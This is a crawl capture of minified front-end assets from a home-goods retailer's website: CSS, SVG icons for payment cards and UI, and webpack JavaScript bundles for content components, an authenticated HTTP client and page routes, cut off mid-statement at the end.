fade-out-data-v-b02b41d2{0%{opacity:1}to{opacity:0}}.skeleton[data-v-b02b41d2]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.skeleton[data-v-b02b41d2]:after,.skeleton[data-v-b02b41d2]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.layout[data-v-b02b41d2]{column-gap:var(--column-gap);row-gap:var(--row-gap)}.layout__background[data-v-b02b41d2]{position:relative}.layout__background-asset[data-v-b02b41d2]{height:100%;position:absolute;width:100%}.layout__background-image[data-v-b02b41d2],.layout__background-image [data-v-b02b41d2]{object-fit:cover;object-position:top}.layout--flex[data-v-b02b41d2]{align-items:normal;display:flex;flex-direction:var(--direction);flex-wrap:wrap;justify-content:normal}.layout--grid[data-v-b02b41d2]{display:grid;grid-auto-flow:var(--direction)}.layout--columns[data-v-b02b41d2]{grid-auto-columns:var(--column-size);grid-template-columns:repeat(var(--column-count),var(--column-size))}.layout--rows[data-v-b02b41d2]{grid-auto-rows:var(--row-size);grid-template-rows:repeat(var(--row-count),var(--row-size))}.layout--background-color[data-v-b02b41d2]{background-color:var(--background-color)}.layout--margin[data-v-b02b41d2]{margin:var(--margin)}.layout__item[data-v-b02b41d2]{align-self:var(--vertical-alignment);justify-self:var(--horizontal-alignment)}.layout__item--grid[data-v-b02b41d2]{grid-column:var(--column);grid-row:var(--row)}.layout__item--sticky[data-v-b02b41d2]{align-items:var(--vertical-alignment);align-self:stretch;display:flex;flex-direction:row;justify-content:var(--horizontal-alignment);justify-self:stretch}.layout__item--sticky>.layout__item-content[data-v-b02b41d2]{position:-webkit-sticky;position:sticky}.layout__item--sticky>.layout__item-content--horizontal-start[data-v-b02b41d2]{left:0}.layout__item--sticky>.layout__item-content--horizontal-center[data-v-b02b41d2]{left:0;right:0}.layout__item--sticky>.layout__item-content--horizontal-end[data-v-b02b41d2]{right:0}.layout__item--sticky>.layout__item-content--vertical-start[data-v-b02b41d2]{top:0}.layout__item--sticky>.layout__item-content--vertical-center[data-v-b02b41d2]{bottom:0;top:0}.layout__item--sticky>.layout__item-content--vertical-end[data-v-b02b41d2]{bottom:0}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/5445.css
body_size: 131
content:
@import url(https://use.typekit.net/pox3igq.css);.text-over-image[data-v-570c18c1]{height:100%;margin:var(--margin-text-over-image);overflow:hidden;padding:var(--padding-text-over-image);position:relative}.text-over-image__wrapper[data-v-570c18c1]{border:var(--border-text-over-image-wrapper)}.text-over-image .text-type[data-v-570c18c1],.text-over-image__wrapper[data-v-570c18c1]{-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translateZ(0)}.text-over-image .text-type[data-v-570c18c1]{bottom:0;flex-direction:column;max-height:100%;min-width:100%;padding-bottom:16px;position:absolute;top:0}.text-over-image[data-v-570c18c1] .images__link,.text-over-image[data-v-570c18c1] .video__link,.text-over-image__link[data-v-570c18c1]{display:inline}

--- FILE ---
content_type: image/svg+xml
request_url: https://white.a.bigcontent.io/v1/static/mastercard_1
body_size: 93231
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="42" height="30" viewBox="0 0 42 30" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="1" y="1" width="40" height="28" rx="2" fill="white" stroke="#CDCBCB"/>
<rect x="2.77148" y="3.80005" width="36.9652" height="22.4" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_2557_4036" transform="scale(0.000463177 0.000749064)"/>
</pattern>
<image id="image0_2557_4036" width="2159" height="1335" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/AmplienceSlot.js
body_size: -561
content:
(self.webpackChunk=self.webpackChunk||[]).push([[4982],{eW77:(e,t,n)=>{n.r(t),n.d(t,{getContentID:()=>getContentID,getContentType:()=>getContentType});const getContentID=function(e){var t,n;return null!==(t=null!==(n=e["@id"])&&void 0!==n?n:null==e?void 0:e._meta.deliveryId)&&void 0!==t?t:e.id},getContentType=function(e){var t;return null!==(t=e["@type"])&&void 0!==t?t:null==e?void 0:e._meta.schema}},iqIQ:(e,t,n)=>{n.r(t),n.d(t,{default:()=>p});n("3dw1");var r=n("0SpQ"),o=n("iZvG"),u=n("NthX"),i=n.n(u),a=(n("/YXa"),n("U00V"),n("x3Br"),n("ZrY6"),n("FdtR"),n("eW77"));function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(n),!0).forEach((function(t){(0,o.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const l=n("gmBS"),c={name:"AmplienceComponent",props:{analyticsData:{type:Object,default:null},content:{type:Object,required:!0},contentTypes:{type:Array,default:function(){return[]}},enableAnalytics:{type:Boolean,default:!1},enableBlogStyles:{type:Boolean,default:!1},enableLayoutLimiter:{type:Boolean,default:!0}},data:()=>({component:null,contentTypeMapping:{amplienceSliderCard:"AmplienceCard",image:"Images",text:"TextType"}}),computed:{amplienceAttributes(){return{analytics:this.enableAnalytics,analyticsData:this.analyticsData,content:this.content,inspire:this.enableBlogStyles,isLayoutLimiterEnabledPerPageTemplate:this.enableLayoutLimiter}},componentAttributes(){return _objectSpread(_objectSpread({},this.fallthroughAttributes),this.implementedAttributes)},componentPath(){var e=this;return l.keys().find((function(t){const n=/^.*\/(.+?)\.vue$/m.exec(t);return(0,r.default)(n,2)[1].toLowerCase()===e.contentType.toLowerCase()}))},componentProperties(){var e,t;return Object.keys(null!==(e=null===(t=this.component)||void 0===t?void 0:t.props)&&void 0!==e?e:{})},contentType(){var e;const t=/(?:.*\/)?(.+?)\.json$/m.exec((0,a.getContentType)(this.content)),n=(0,r.default)(t,2)[1];return null!==(e=this.contentTypeMapping[n])&&void 0!==e?e:n},fallthroughAttributes(){var e=this;const t=Object.keys(this.$props);return Object.keys(this.$attrs).filter((function(n){return!t.includes(n)&&!e.componentProperties.includes(n)})).reduce((function(t,n){return _objectSpread(_objectSpread({},t),{},{[n]:e.$attrs[n]})}),{})},implementedAttributes(){var e=this;const t=Object.entries(this.amplienceAttributes).filter((function(t){let n=(0,r.default)(t,1)[0];return e.componentProperties.includes(n)}));return Object.fromEntries(t)},showComponent(){var e;return Boolean(this.component)&&!(null!==(e=this.contentTypes)&&void 0!==e&&e.length)||Boolean(this.contentTypes[this.contentType])}},created(){this.importComponent()},methods:{importComponent(){var e=this;return function(){var t,n;return i().async((function(r){for(;;)switch(r.prev=r.next){case 0:if(e.componentPath){r.next=2;break}return r.abrupt("return",null);case 2:return r.next=4,i().awrap(l(e.componentPath));case 4:t=r.sent,n=t.default,e.component=n;case 7:case"end":return r.stop()}}),null,null,null,Promise)}()}}},s=c;const p=(0,n("psIG").default)(s,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return e.showComponent?n(e.component,e._b({tag:"component"},"component",e.componentAttributes,!1)):e._e()}),[],!1,null,null,null).exports},gmBS:(e,t,n)=>{var r={"./Accordion.vue":["ma/g",2773],"./AccordionBlock.vue":["FmR0",4834],"./AccordionContent.vue":["v+Pr",304],"./AccordionHeader.vue":["dMmJ",5291],"./AmplienceCard.vue":["+PLw",9991],"./AmplienceCardCollection.vue":["M/jh",2437],"./AmplienceComponent.vue":["iqIQ"],"./AmplienceSlider.vue":["ENCv",3058],"./AmplienceSlot.vue":["SXM5"],"./AmplienceStickySlider.vue":["KJxg",1314],"./BauCard.vue":["EORZ",1216,975,7041,4488,993],"./BauSlider.vue":["BZWL",1216,975,7041,4488,2998],"./BauTradeTiles.vue":["kjAg",1216,975,7041,4488,5781],"./Block.vue":["xW1Q",9075],"./Blog.vue":["MIQ+",982],"./Card.vue":["XJK1",2961],"./ContentDriverSlot.vue":["3ozd",9088],"./ContentSelector.vue":["96K0",7781],"./CustomHTMLEditor.vue":["GUsG",1536],"./DynamicYieldCarousel.vue":["V0Qd",975,8346,671,5274],"./FeatureLinkTile.vue":["H0oe",1569],"./FeatureLinkTileGroup.vue":["JJXd",207],"./FeatureMainNav.vue":["Tw3F",7067],"./FeatureMetaData.vue":["6vcV",7439],"./FeatureNavLink.vue":["3w2s",2657],"./GlobalBanner.vue":["4ShT",1216,5758],"./Grid.vue":["Tdq9",2805],"./HeroCard.vue":["gZ+Q",5266],"./HeroCardCollection.vue":["yG+c",4385],"./Hotspots.vue":["6rF/",1216,975,7041],"./ImageLoginPage.vue":["5OUW",9669],"./Images.vue":["wVxN",1216,975,7041,6117],"./Layout.vue":["VOKI",1216,975,7041,4574],"./LoginChoiceHybris.vue":["ZI1N",8194,6621],"./LoginPageLayout.vue":["mjRf",7278],"./LoginPageTemplate.vue":["uGKR",1601],"./MagazineFilters.vue":["q++r",2994],"./MultiSlider1.vue":["IZ0Z",5017],"./OurWorldArticleCard.vue":["p1zF",1216,975,7041,7738,27],"./OurWorldArticleSlider.vue":["2BIU",1216,975,7041,7738,4659],"./OurWorldArticles.vue":["TC8t",1216,975,7041,7738,2328],"./OurWorldPopularTopics.vue":["0QjE",770],"./OurWorldRelatedArticles.vue":["GdZn",1216,975,7041,7738,1183],"./PLPBanner.vue":["T9Tw",8660],"./PLPCard.vue":["8YyX",1216,975,7041,7589],"./PLPInlineReviewCard.vue":["P5ug",1216,975,7041,7918],"./PLPInlineServiceCard.vue":["SiNh",1216,975,7041,4488,9537],"./Page.vue":["J0kQ",1216,975,7041,1446,7078],"./Slider.vue":["+/nY",3771],"./Slider1.vue":["QOVS",7791],"./Slider2.vue":["3FaF",2070],"./TextOverImage.vue":["xVfg",5445],"./TextType.vue":["NLtC",1859],"./TrackRecentOrdersHybris.vue":["O93T",8822],"./UserStatusHybris.vue":["NhX9",7282],"./Video.vue":["qg8N",7207],"./VideoModal.vue":["95R/",2632],"./VideoSource.vue":["uhsU",702]};function webpackAsyncContext(e){if(!n.o(r,e))return Promise.resolve().then((()=>{var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}));var t=r[e],o=t[0];return Promise.all(t.slice(1).map(n.e)).then((()=>n(o)))}webpackAsyncContext.keys=()=>Object.keys(r),webpackAsyncContext.id="gmBS",e.exports=webpackAsyncContext}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://white.a.bigcontent.io/v1/static/accordion-plus-symbol?format=svg
body_size: 107
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   x="0px"
   y="0px"
   viewBox="0 0 11 11"
   xml:space="preserve"
   version="1.1"
   id="svg9"
   sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg"
   width="11"
   height="11"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg"><defs
   id="defs13" /><sodipodi:namedview
   id="namedview11"
   pagecolor="#ffffff"
   bordercolor="#666666"
   borderopacity="1.0"
   inkscape:pageshadow="2"
   inkscape:pageopacity="0.0"
   inkscape:pagecheckerboard="0" />
    <g
   id="Symbols"
   stroke="none"
   stroke-width="1"
   fill="none"
   fill-rule="evenodd"
   stroke-linecap="square"
   transform="translate(0,-0.33871)">
        <g
   id="Components/Accordion/Primary/Closed"
   transform="translate(-349,-21)"
   stroke="#000000">
            <g
   id="g5"
   transform="translate(349,22)">
                <g
   id="Group"
   transform="translate(0,-0.16129)">
                    <line
   x1="0.5"
   y1="5"
   x2="10.5"
   y2="5"
   id="Line-3-Copy" />
                    <line
   x1="5.5"
   y1="1.7486013e-15"
   x2="5.5"
   y2="10"
   id="Line-2-Copy" />
                </g>
            </g>
        </g>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://white.a.bigcontent.io/v1/static/payPal_2
body_size: 63443
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="42" height="30" viewBox="0 0 42 30" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">

<rect x="1" y="1" width="40" height="28" rx="2" fill="white" stroke="#CDCBCB"/>
<rect x="5.28564" y="10.8" width="32.1331" height="8.4" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_2557_4064" transform="scale(0.000609013 0.00228311)"/>
</pattern>
<image id="image0_2557_4064" width="1642" height="438" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://white.a.bigcontent.io/v1/static/user-v2?format=svg
body_size: -53
content:
<svg width="16" height="17" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1883_40243)">
<path d="M11.5 4.15771C11.5 6.09071 9.933 7.65771 8 7.65771C6.067 7.65771 4.5 6.09071 4.5 4.15771C4.5 2.22472 6.067 0.657715 8 0.657715C9.933 0.657715 11.5 2.22472 11.5 4.15771Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.5 11.1577H4.5C2.567 11.1577 1 12.7247 1 14.6577V15.1962H0V14.6577C0 12.1724 2.01472 10.1577 4.5 10.1577H8.5H11.2143H11.5C13.9853 10.1577 16 12.1724 16 14.6577V15.1962H15V14.6577C15 12.7247 13.433 11.1577 11.5 11.1577H11.2143H8.5Z" fill="black"/>
</g>
<defs>
<clipPath id="clip0_1883_40243">
<rect width="16" height="16" fill="white" transform="translate(0 0.157715)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://white.a.bigcontent.io/v1/static/heart-empty-v2?format=svg
body_size: 399
content:
<svg width="20" height="19" viewBox="0 0 20 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_706_27106)">
<path d="M18.1041 2.8955L18.1042 2.89566C18.5467 3.3382 18.8977 3.86364 19.1372 4.44199C19.3767 5.02034 19.5 5.64024 19.5 6.26629C19.5 6.89233 19.3767 7.51224 19.1372 8.09059C18.8977 8.66893 18.5467 9.19438 18.1042 9.63692L18.1042 9.637L17.09 10.6518L9.99974 17.7463L2.90954 10.6518L1.89533 9.637C1.00195 8.74308 0.5 7.53061 0.5 6.26629C0.5 5.00197 1.00195 3.7895 1.89533 2.89558C2.78871 2.00167 4.00032 1.49954 5.26361 1.49954C6.5269 1.49954 7.73851 2.00167 8.63188 2.89558L9.64609 3.91039C9.73986 4.00422 9.86708 4.05694 9.99974 4.05694C10.1324 4.05694 10.2596 4.00422 10.3534 3.91039L11.3676 2.89558L11.3677 2.8955C11.81 2.45275 12.3351 2.10156 12.913 1.86195C13.4909 1.62235 14.1103 1.49902 14.7359 1.49902C15.3614 1.49902 15.9809 1.62234 16.5588 1.86195C17.1367 2.10156 17.6618 2.45275 18.1041 2.8955Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</g>
<defs>
<clipPath id="clip0_706_27106">
<rect width="20" height="18" fill="white" transform="translate(0 0.508301)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://white.a.bigcontent.io/v1/static/amex_1
body_size: 55879
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="42" height="30" viewBox="0 0 42 30" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="1" y="1" width="40" height="28" rx="2" fill="#016FD0" stroke="#CDCBCB"/>
<rect x="1.8252" y="8" width="37.9819" height="14" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_2557_3670" transform="scale(0.000746269 0.00198413)"/>
</pattern>
<image id="image0_2557_3670" width="1340" height="504" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/base.js
body_size: 136406
content:
(self.webpackChunk=self.webpackChunk||[]).push([[6348],{SVVf:(e,t,n)=>{n.r(t),n.d(t,{default:()=>b});var r,o,a=n("iZvG"),i=n("NthX"),s=n.n(i),l=(n("9DLp"),n("/YXa"),n("U00V"),n("y89P"),n("FdtR"),n("3dw1"),n("czhI")),c=n.n(l),u=n("QOQ4"),d=n("/uyL"),p=n("qoo3"),_=n("pvjQ"),v=n("w982"),g=n("E3+p"),f=n("8cru");function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(n),!0).forEach((function(t){(0,a.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const m=g.default.forgotPassword.error,h=m.HISTORIC_CUSTOMER_ERROR,y=m.RESEND_ERROR,isInternalRedirect=function(e){let t=e.config,n=e.request;try{const e=function(e){let t=e.baseURL,n=e.url;try{return new URL(n)}catch(r){return(0,v.toURL)(t,n)}}(t),r=new URL(n.responseURL);return e.origin===window.location.origin&&e.origin===r.origin&&e.pathname!==r.pathname}catch(r){return!1}},errorHandler=function(e){var t,n,r,o,a,i,s,l,c,u,d;const p=null==e||null===(t=e.response)||void 0===t?void 0:t.data,v=null==e||null===(n=e.response)||void 0===n||null===(r=n.data)||void 0===r||null===(o=r.errors)||void 0===o||null===(a=o[0])||void 0===a?void 0:a.message;if(401===(null==e||null===(i=e.response)||void 0===i?void 0:i.status)){var g;const t=null===(g=e.config)||void 0===g?void 0:g.url;if(!(t&&!t.startsWith(window.location.origin))){const t=(window.application.config||{}).baseUrl,n=(void 0===t?"":t).replace(/\/$/,""),r=((null==p?void 0:p.data)||{}).loginUrl,o=void 0===r?"/login":r,a=new URL("".concat(n).concat(o),window.location.origin);return window.location.href=a.toString(),Promise.reject(e)}}return 400===(null==e||null===(s=e.response)||void 0===s?void 0:s.status)&&[h,y].includes(v)?Promise.resolve(null==e?void 0:e.response):400===(null==e||null===(l=e.response)||void 0===l?void 0:l.status)&&function(e){let t=e.errors;return(void 0===t?[]:t).some((function(e){return"TWCApplicationError"===e.type}))}(p)?Promise.reject(p.errors):(null!=p&&p.statusMessage&&("noStock"===(null==p?void 0:p.statusCode)||null!=p&&p.statusCode.includes("400"))&&_.default.$emit("GLOBAL:notification-event",{type:"error",message:p.statusMessage,visible:!0,autoDismiss:!0}),410===(null==e||null===(c=e.response)||void 0===c?void 0:c.status)&&"Session Timeout"===p&&_.default.$emit("AXIOS:session-timeout-error",e),!1===(null==e||null===(u=e.config)||void 0===u?void 0:u.errorHandle)||410===(null==e||null===(d=e.response)||void 0===d?void 0:d.status)&&"Session Timeout"===p?Promise.reject(e):void 0)},A=c().create({baseURL:"".concat(window.location.origin).concat(null===(r=window.application)||void 0===r||null===(o=r.config)||void 0===o?void 0:o.baseUrl),crossDomain:!0,contentType:!1,responseType:"json",headers:{Accept:"application/json","Content-Type":"application/json"}});(0,u.default)(A,{retries:0,retryDelay:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return u.default.exponentialDelay(...t,1e3)},retryCondition:function(){return!0}}),A.interceptors.request.use((function(e){var t,n;/^https?:\/\//.test(e.url)||(e.withCredentials=!0,e.headers["X-Csrf-Token"]=window.universal_variable.CSRFToken||"",e.headers["X-Csrf-Unmodified-Token"]=(null===(t=window.application)||void 0===t||null===(n=t.config)||void 0===n?void 0:n.UnmodifiedCSRFToken)||"");return p.default.dispatch("base/BASE_setCalls",{type:"add",call:"".concat(e.method,":").concat(e.url)}),e}),errorHandler),A.interceptors.response.use((function(e){var t,n;return!1!==e.config.redirectHandle&&isInternalRedirect(e)?window.location.assign(e.request.responseURL):(p.default.dispatch("base/BASE_setCalls",{type:"delete",call:"".concat(null==e||null===(t=e.config)||void 0===t?void 0:t.method,":").concat(null==e||null===(n=e.config)||void 0===n?void 0:n.url)}),e)}),errorHandler);const getAuthorizationToken=function(){const e=(0,f.get)("oAuthGenericToken");if(!e||!Object.keys(e).length)return d.default.retrieveOAuthToken();return e.expires_at<(new Date).getTime()?d.default.retrieveOAuthToken():e},includeAuthorization=function(e){var t,n,r,o,a;return s().async((function(i){for(;;)switch(i.prev=i.next){case 0:if(null===(t=p.default.getters["base/BASE_app"])||void 0===t||null===(n=t.config)||void 0===n||null===(r=n.toggles)||void 0===r?void 0:r.configApiEnabled){i.next=3;break}return i.abrupt("return",e);case 3:return i.next=5,s().awrap(getAuthorizationToken());case 5:return a=i.sent,i.abrupt("return",_objectSpread(_objectSpread({},null!=e?e:{}),{},{headers:_objectSpread(_objectSpread({},null!==(o=null==e?void 0:e.headers)&&void 0!==o?o:{}),{},{Authorization:"Bearer ".concat(a.access_token)})}));case 7:case"end":return i.stop()}}),null,null,null,Promise)},getPassAuthorizationToken=function(){var e,t,n;return s().async((function(r){for(;;)switch(r.prev=r.next){case 0:if((e=(0,f.get)("oAuthPasswordToken"))&&Object.keys(e).length){r.next=4;break}return window.location.href="".concat(window.location.origin).concat(null===(t=window.application)||void 0===t||null===(n=t.config)||void 0===n?void 0:n.baseUrl,"login"),r.abrupt("return");case 4:if(!(e.expires_at<Date.now())){r.next=8;break}return r.next=7,s().awrap(d.default.retrieveRefreshOAuthToken());case 7:e=(0,f.get)("oAuthPasswordToken");case 8:return r.abrupt("return",e);case 9:case"end":return r.stop()}}),null,null,null,Promise)},includePassAuthorization=function(e){var t,n;return s().async((function(r){for(;;)switch(r.prev=r.next){case 0:return r.next=2,s().awrap(getPassAuthorizationToken());case 2:return n=r.sent,r.abrupt("return",_objectSpread(_objectSpread({},null!=e?e:{}),{},{headers:_objectSpread(_objectSpread({},null!==(t=null==e?void 0:e.headers)&&void 0!==t?t:{}),{},{Authorization:"Bearer ".concat(n.access_token)})}));case 4:case"end":return r.stop()}}),null,null,null,Promise)},b=_objectSpread(_objectSpread({},A),{},{getWithAuth:function(e,t){return s().async((function(n){for(;;)switch(n.prev=n.next){case 0:return n.t0=A,n.t1=e,n.next=4,s().awrap(includeAuthorization(t));case 4:return n.t2=n.sent,n.abrupt("return",n.t0.get.call(n.t0,n.t1,n.t2));case 6:case"end":return n.stop()}}),null,null,null,Promise)},getWithPassAuth:function(e,t){return s().async((function(n){for(;;)switch(n.prev=n.next){case 0:return n.t0=A,n.t1=e,n.next=4,s().awrap(includePassAuthorization(t));case 4:return n.t2=n.sent,n.abrupt("return",n.t0.get.call(n.t0,n.t1,n.t2));case 6:case"end":return n.stop()}}),null,null,null,Promise)},postWithAuth:function(e,t,n){return s().async((function(r){for(;;)switch(r.prev=r.next){case 0:return r.t0=A,r.t1=e,r.t2=t,r.next=5,s().awrap(includeAuthorization(n));case 5:return r.t3=r.sent,r.abrupt("return",r.t0.post.call(r.t0,r.t1,r.t2,r.t3));case 7:case"end":return r.stop()}}),null,null,null,Promise)}})},Yozs:(e,t,n)=>{n.r(t);n("/YXa"),n("U00V");var r=n("FIu3"),o=n.n(r),a=n("+V6K"),i=n("6DIm"),s=n("f18m"),l=n("ihvi"),c=n("VQoj"),u=(n("8T9/"),n("SVVf")),d=n("NthX"),p=n.n(d),_=(n("FdtR"),n("3dw1"),n("iZvG")),v=n("iPjz"),g=n("y4mT");const f=["behavior","intersect","offset"];function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const calculateHeaderOffset=function(){const e=document.querySelector("header");if(!e)return 0;return"sticky"===window.getComputedStyle(e).position?-e.clientHeight:0},isScrollable=function(e){return e.scrollHeight>e.clientHeight&&function(e){const t=getComputedStyle(e).getPropertyValue("overflow-y");return"auto"===t||"scroll"===t}(e)},m=function getScrollableContainer(e){const t=e.parentElement;return t&&t!==document.body?isScrollable(t)?t:getScrollableContainer(t):document.body},scrollIntoView=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.behavior,r=void 0===n?"smooth":n,o=t.intersect,a=void 0!==o&&o,i=t.offset,s=void 0===i?0:i,l=(0,v.default)(t,f);const c=m(e),u=calculateHeaderOffset();(0,g.scrollToTarget)(_objectSpread(_objectSpread({},l),{},{container:c,behavior:r,intersect:a,offset:s+u+c.scrollTop,target:e}))},getTarget=function(e,t){return t instanceof HTMLElement?t:"string"==typeof t?e.closest(t):e},handleDirective=function(e,t){var n,r,o,a,s,l;return p().async((function(c){for(;;)switch(c.prev=c.next){case 0:if(n=t.arg,r=t.modifiers,o=r.eager,a=r.intersect,!1!==(s=t.value)){c.next=3;break}return c.abrupt("return");case 3:if(o){c.next=6;break}return c.next=6,p().awrap(i.default.nextTick());case 6:l=getTarget(e,s),scrollIntoView(l,{behavior:n,intersect:a});case 8:case"end":return c.stop()}}),null,null,null,Promise)},h={inserted:function(){return handleDirective(...arguments)},update:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];const r=t[1].modifiers.always;if(r)return handleDirective(...t)}};var y=n("uuBR"),A=n.n(y),b=n("SvlV"),S=n("qoo3"),T=n("VhPq"),E=n("w982"),C=n("rTCq"),O=n("FTNs"),w=n("0e3k");const I={name:"Homepage",components:{ContentSequence:O.default,MainView:w.default}};var P=n("psIG");const D=(0,P.default)(I,(function(){var e=this.$createElement,t=this._self._c||e;return t("MainView",{staticClass:"homepage",attrs:{"border-less":""}},[t("ContentSequence")],1)}),[],!1,null,null,null).exports;var k=n("Tl1s");i.default.use(b.default);const j=[{name:"Root",path:"/",redirect:{name:"Homepage"}},{name:"Homepage",path:"/:version/",component:D,meta:{analytics:{source:"Homepage"},peerius:{pageType:"home"}},options:{params:{version:S.default.getters["base/BASE_version"]}}},{name:"AmplienceDynamicPage",path:"/:version/amplience/content",caseSensitive:!0,component:function(){return n.e(5127).then(n.bind(n,"lEta"))},options:{params:{version:S.default.getters["base/BASE_version"]}}},{name:"BagPage",path:"/:version/bag",caseSensitive:!0,component:function(){return Promise.all([n.e(1216),n.e(975),n.e(8346),n.e(671),n.e(8194),n.e(1233),n.e(4830),n.e(7343),n.e(6271),n.e(606),n.e(6059)]).then(n.bind(n,"4tf3"))},meta:{peerius:{pageType:"basket"}},options:{params:{version:S.default.getters["base/BASE_version"]}}},{name:"BrochureRequest",path:"/:version/brochure-request",caseSensitive:!0,component:function(){return Promise.all([n.e(1216),n.e(856)]).then(n.bind(n,"xupc"))},options:{params:{version:S.default.getters["base/BASE_version"]}}},{name:"BrochureRequestThankYou",path:"/:version/brochure-request/confirmation",caseSensitive:!0,component:function(){return n.e(3671).then(n.bind(n,"2Hs4"))},options:{params:{version:S.default.getters["base/BASE_version"]}}},{name:"BundlePDP",path:"/:version/bundle/:bundleName/p/:productId",caseSensitive:!0,component:function(){return Promise.all([n.e(975),n.e(8346),n.e(671),n.e(2309),n.e(7872)]).then(n.bind(n,"EDTn"))},options:{params:{version:S.default.getters["base/BASE_version"]}}},{name:"CategoryLandingPage",path:"/:version/c/:category/:subcategory?",caseSensitive:!0,component:function(){return n.e(2722).then(n.bind(n,"wvhV"))},meta:{analytics:{source:"CLP"},peerius:{pageType:"category"}},options:{params:{version:S.default.getters["base/BASE_version"]}}},{name:"Checkout",path:"/:version/checkout/secure",caseSensitive:!0,component:function(){return Promise.all([n.e(1216),n.e(1233),n.e(4830),n.e(7343),n.e(1352)]).then(n.bind(n,"/Kx1"))},options:{params:{version:S.default.getters["base/BASE_version"]}}},{name:"CheckoutSignIn",path:"/:version/login/checkout",caseSensitive:!0,component:function(){var e,t;return(null===(e=(t=S.default.getters)["base/BASE_toggle"])||void 0===e?void 0:e.call(t,"checkoutSignInNewView"))?n.e(8742).then(n.bind(n,"o/QO")):n.e(8090).then(n.bind(n,"bO5n"))},meta:{referer:!1},options:{params:{version:S.default.getters["base/BASE_version"]}}},{name:"CollectionPDP",path:"/:version/collection/:collectionName/p/:productId",caseSensitive:!0,component:function(){return Promise.all([n.e(6953),n.e(9899)]).then(n.bind(n,"juQy"))},meta:{analytics:{source:"PDP"},peerius:{pageType:"product"}},options:{params:{version:S.default.getters["base/BASE_version"]}}},{name:"ContactUs",path:"/:version/help/contact-us",caseSensitive:!0,component:function(){return 